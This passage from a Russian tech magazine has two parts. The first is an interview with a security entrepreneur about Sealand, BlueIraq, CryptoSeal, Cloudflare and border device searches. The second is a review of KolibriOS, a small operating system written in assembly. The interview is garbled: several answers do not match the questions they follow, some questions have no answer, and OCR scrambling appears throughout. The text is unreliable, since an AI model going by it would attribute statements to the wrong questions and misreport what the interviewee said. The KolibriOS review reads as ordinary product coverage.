#### **— После того как вы покинули Силенд, прошел слух о перемещении туда серверов Wikileaks. Считаете ли вы этот вариант возможным? Каковы перспективы Силенда как центра обработки данных?**

Люди сейчас часто отдают свою безопасность на аутсорсинг крупным компаниям: если вы размещены на AWS, безопасность Amazon имеет для вас решающее значение, если вы используете хостинг‐провайдер почты Gmail, безопасность Google имеет для вас решающее значение. Для многих людей это рациональный выбор, так как эти компании делают хорошую работу и рас‐ полагают ресурсами, в обеспечении безопасности превышающими воз‐ можности отдельных лиц или небольших компаний.

– В основе моего стартапа – идея создания безопасных ноутбуков и мобильных устройств для людей и организаций, которые подвергаются экс‐ тремальному риску, и, в частности, для облегчения международных поездок в районы с высоким уровнем риска или лицам, которые подвергнуты боль‐ шому риску.

#### **— Другим вашим проектом был BlueIraq, который обслуживал министерство обороны и внутренние рынки в Ираке и Афганистане во время конфликта с США. Расскажите о бизнес‑модели компании.**

— Я работаю полный рабочий день в моем стартапе, а также путешествую по конференциям по всему миру.

#### **— Как правительство США отреаги ровало на вашу деятельность в BlueIraq?**

— Правительство США было нашим клиентом, и им все очень нравилось. Иногда это, конечно, приводило к путанице, потому что они не успели при‐ думать правила, по которым можно было бы работать, но, поскольку мы пре‐ доставляли ценную услугу, нам помогали и разрешали работать на американ‐ ских базах. С тех пор у меня осталось множество друзей, которые тогда слу‐ жили в армии и работали в правительстве, и я был рад, что могу помочь им, хотя миссия в Ираке была непростой, люди там заслужили поддержку.

#### **— Почему BlueIraq прекратил свою деятельность?**

— По совокупности факторов. Я не мог нанять хороших управленцев, и мне стало скучно жить в Ираке. В какой‐то момент совокупный риск сум‐ мируется, и просто не имеет смысла продолжать. Я разорвал контракты и вернулся в США.

#### **— В 2010 году вы основали CryptoSeal, компанию по созданию криптографического оборудования, программного обеспечения и сетевых сервисов. Расскажите подробнее об этом стартапе.**

— CryptoSeal использовала процессор Intel и технологии безопасности на уровне платформы (TCG TPM, Intel TXT и в конечном счете Intel SGX) для создания защищенной инфраструктуры облачных вычислений для поль‐ зователей. Идея заключалась в том, что, создав безопасный движок вир‐ туальной машины, мы могли бы удаленно доказать конечным пользователям, что программное обеспечение работает в облаке и что пользователи могут доверять этому ПО. Затем мы разработали ряд приложений, в том числе службу VPN, используя эту технологию.

#### **— Как CryptoSeal попал в Y Combinator и какой опыт это вам дало?**

— Тогда, в 2011 году, подать заявку в Y Combinator было относительно просто. Я встретился с некоторыми выпускниками Y Combinator в Сан-Франциско, поговорил с ними об их и моем стартапах, подал заявку, а затем, как только получил запланированное собеседование, встретился с основате‐ лями Y Combinator, чтобы узнать их мнение о том, как я должен презентовать свой проект. У нас было стандартное для Y Combinator десятиминутное интервью, все прошло хорошо, и по его итогам мы попали в инкубатор.

— Cloudflare купила активы CryptoSeal, и я работал в Cloudflare в течение следующих двух лет в качестве менеджера по продуктам, связанным с безопасностью. Я много узнал о самой компании, о бизнесе ее клиентов, а также о проблемах отражения DDoS и веб‐угроз.

#### **— После последней утечки данных Cloudflare в феврале этого года вы сказали, что Cloudflare стал критически важным для интернета. Как мы можем защитить себя от таких инци дентов?**

— Я и правда считаю, что Cloudflare очень важен для безопасности интернета, и это на самом деле хорошо. Потому что в этой компании при‐ лагают большие усилия к тому, чтобы сделать интернет безопаснее, и к тому, чтобы облегчить сам этот процесс обеспечения безопасности. Проблема с Cloudflare (Cloudbleed) была серьезной, но, к счастью, не повлекла больших последствий.

#### **— В прошлом году вы представили общественности новый проект, Security Startup #5. Что это такое? Какие цели вы преследуете? Что ожи даете от проекта?**

#### **— Я знаю, что вам небезразлична полити ка Трампа по проверке частных данных на границе США. Не могли бы вы прокомменти ровать эту проблему?**

— В конечном счете страны имеют право охранять свои границы, удер‐ живая нежелательных и опасных лиц и предметы вне страны. Это открытый вопрос, и важную роль в его решении будут играть облачные данные. В то время как законом прозрачно прописан пограничный досмотр для проверки содержимого компьютерных устройств, мы не знаем, какой законодательный статус имеют аккаунты, доступные с этого устройства, такие как удаленный почтовый ящик или сервер социальных сетей.

#### **— Что вы можете посоветовать путешественникам, которые хотят защитить свои данные?**

— Лучший совет путешественникам, которые хотят защитить данные, находясь в среде высокого риска, — это не брать с собой ничего, что они не желают раскрывать. Если вы отправляетесь в отпуск, нет оснований брать с собой все исходные коды вашей компании.

#### **— Каковы ваши профессиональные планы на бли жай шее будущее?**

#### **— Посоветуй те одну кни гу и один фильм нашим читателям.**

— Я большой фанат научной фантастики. Из коротких рассказов мой любимый — это «Истинные имена» Вернора Винджа. Из романов хороши «Демон» и «Свобода» Дэниела Суареса. Еще трилогия «Задача трех тел» Лю Цысиня великолепна. Я смотрю мало фильмов и сериалов, но слышал, что «Игра престолов» хороша, а из фильмов советуют «Прибытие». **ЭС** 

«КОЛИБРИ»



HA YTO CNOCO5HA OC, ЦЕЛИКОМ НАПИСАННАЯ НА АССЕМБЛЕРЕ

Сегодня в нашей кунсткамере любопытный образчик — операционная система, написанная на чистом ассемблере. Вместе с драйверами, графической оболочкой, десятками предустановленных программ и игр она занимает меньше полутора мегабайт. Знакомься — исключительно быстрая и преимущественно российская ОС «Колибри».

Развитие «Колибри» шло довольно быстро вплоть до 2009 года. Птичка научилась летать на разном железе, минимально требуя первый «Пентиум» и восемь мегабайт оперативной памяти. Минимальные системные требования «Колибри» таковы:

- ЦП: Pentium, AMD 5x86 или Cyrix 5x86 без MMX с частотой 100 МГц;
- ОЗУ: 8 Мбайт;
- видеокарта: VESA-совместимая с поддержкой режима VGA (640  $\times$  480  $\times$  $16)$ .

Современная «Колибри» - это регулярно обновляемые «ночные сборки» последней официальной версии, вышедшей в конце 2009 года. Мы тестировали билд 0.7.7.0+ от 20 августа 2017 года.



#### **WARNING**

В настройках по умолчанию у KolibriOS отсутствует доступ к дискам, которые видны через BIOS. Хорошенько подумай и сделай бэкап, прежде чем менять эту настройку.

Изменения в ночных сборках хоть и невелики, но за годы их накопилось достаточно. Обновленная «Колибри» может писать на разделы FAT16-32 / ext2 ext4 и поддерживает другие популярные файловые системы (NTFS, XFS, ISO-9660) в режиме чтения. В ней появилась поддержка USB и сетевых карт, был добавлен стек ТСР/IР и звуковые кодеки. В общем, в ней уже можно что-то делать, а не просто посмотреть разок на сверхлегкую операционку с GUI и впечатлиться скоростью запуска.



Как и предшествующие версии, последняя «Колибри» написана на flat assembler (FASM) и занимает одну дискету - 1,44 Мбайт. Благодаря этому ее можно целиком разместить в какой-нибудь специализированной памяти. Например, умельцы записали KolibriOS прямо во Flash BIOS. Во время работы она может целиком размещаться в кеше некоторых процессоров. Только представь: вся операционка вместе с программами и драйверами кеширована!



При посещении сайта kolibrios.org браузер может предупредить об опасности. Причина, судя по всему, - это ассемблерные программы в дистрибутиве. Сейчас VirusTotal определяет сайт как совершенно безопасный.

«Колибри» легко загружается с дискеты, винчестера, флешки, Live CD или в виртуальной машине. Для эмуляции достаточно указать тип ОС «другая», выделить ей одно ядро процессора и немного оперативки. Диск подключать необязательно, а при наличии роутера с DHCP «Колибри» моментально подключится к интернету и локальной сети. Сразу при загрузке ты увидишь соответствующее уведомление.



проблема — протокол HTTPS не поддерживается встроенным Одна в «Колибри» браузером. Поэтому сайт Хакер. ru посмотреть в ней не удалось, так же как открыть страницы Google, Yandex, Wikipedia, «Сбербанка»... собственно, никакой привычный адрес. Все давно перешли на защищенный протокол. Единственный сайт с олдскульным чистым HTTP, который мне попался, - это «портал Правительства России», но и он выглядел в текстовом браузере не лучшим образом.



Настройки внешнего вида в «Колибри» с годами улучшаются, но все еще далеки от идеала. Список поддерживаемых видеорежимов отображается на экране загрузки «Колибри» при нажатии клавиши с латинской буквой a.



Перечень доступных вариантов невелик, и нужного разрешения в нем может не оказаться. Если у тебя видеокарта с ГП AMD (ATI), то можно сразу добавить кастомные настройки. Для этого нужно загрузчику ATIKMS передать параметр-m<width>x<height>x<refresh>, например:

#### /RD/1/DRIVERS/ATIKMS -m1280x800x60 -1

Здесь /RD/1/DRIVERS/ATIKMS — это путь до загрузчика (RD — RAM Disk). При работе системы выбранный видеорежим можно посмотреть командой **vmode** и (теоретически) переключать вручную. Если «Колибри» запущена в виртуалке, то это окно останется пустым, а вот при чистой загрузке драй-

веры видео Intel можно добавить от i915 до Skylake включительно. Удивительно, но в KolibriOS уместилась куча игр. Среди них есть логические и аркадные, пятнашки, змейка, танки (нет, не WoT) — целый «Игровой центр»! На «Колибри» портировали даже Doom и Quake.



Еще из важного нашлась читалка FB2READ. Она корректно работает с кириллицей и имеет настройки отображения текста.



#### Самая легкая читалка FB2

Все пользовательские файлы рекомендую хранить на флешке, но подключать ее нужно обязательно через порт USB 2.0. Наша флешка USB 3.0 (в порте USB 2.0) объемом 16 Гбайт с файловой системой NTFS определилась сразу. Если нужно записывать файлы, то стоит подключить флешку с разделом FAT-32.



В дистрибутив «Колибри» входит три файловых менеджера, утилиты для просмотра изображений и документов, аудио- и видеоплееры и прочие пользовательские приложения. Однако основное внимание в ней уделено разработке на ассемблере.

